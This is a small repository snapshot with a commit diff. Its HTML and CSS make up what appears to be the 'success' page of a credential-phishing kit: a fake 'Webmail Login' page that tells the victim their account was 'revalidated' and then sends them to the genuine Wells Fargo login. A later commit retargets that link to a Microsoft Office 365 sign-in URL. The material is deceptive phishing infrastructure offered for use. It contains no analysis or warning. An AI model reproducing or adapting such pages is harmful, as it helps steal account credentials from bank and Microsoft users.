
==== success.html @ 1941199f "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>Webmail Login</title>
	<link href="style.css" rel="stylesheet">
</head>
<body>

<p>
<p>
<p>
<p>



<div class="login-page">
<div class="form">

<img align="middle" alt="pic" src="[data-uri]">
<div style="background-color:lightgreen">
<h3>You have successfully revalidated your account </h3>
</div>
<p>
<a href="https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&LOB=CONS"><button>Now go Back </button></a>

  </p>
</form>
<img align="middle" alt="pic" src="https://www.dmdentalgroup.com/wp-content/uploads/2017/12/payment_successful.gif">
---- style.css ----
.form input {
  font-family: "Roboto", sans-serif;
  outline: 5;
  background:  #c6c2c2;
  width: 80%;
  border: 0;
  margin: 0 0 25px;
  padding: 11px;
  box-sizing: border-box;
  font-size: 10px;
  
}
.login-page {
  width: 400px;
  padding: 8% 0 0;
  margin: auto;
}
.button {
  background-color: 		#FF7F50; /* Green */
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
}

==== commit d41569b4: "Update success.html" ====
--- a/success.html
+++ b/success.html
@@ -17,12 +17,12 @@
 <div class="login-page">
 <div class="form">
 
-<img align="middle" alt="pic" src="[data-uri]">
+<img align="middle" alt="pic" src="[data-uri]">
 <div style="background-color:lightgreen">
 <h3>You have successfully revalidated your account </h3>
 </div>
 <p>
-<a href="https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&LOB=CONS"><button>Now go Back </button></a>
+<a href="https://login.microsoftonline.com/common/oauth2/authorize?client_id=4345a7b9-9a63-4910-a426-35363201d503&redirect_uri=https%3A%2F%2Fwww.office.com%2Flanding&response_type=code%20id_token&scope=openid%20profile&response_mode=form_post&nonce=637226055789290004.MjA2Y2YwZDYtZjE4MS00MGNiLWE0NjQtNjcwOWM0MzFiZGNjMWU3M2UyODEtMmE2MC00YjkzLTg0NGYtODkyZmMyMWY4ZmM1&ui_locales=en-US&mkt=en-US&client-request-id=717c8c4d-5f50-409e-85ca-f71d68599149&state=[base64]&x-client-SKU=ID_NETSTANDARD2_0&x-client-ver=6.3.0.0"><button>Now go Back </button></a>
 
   </p>
 </form>
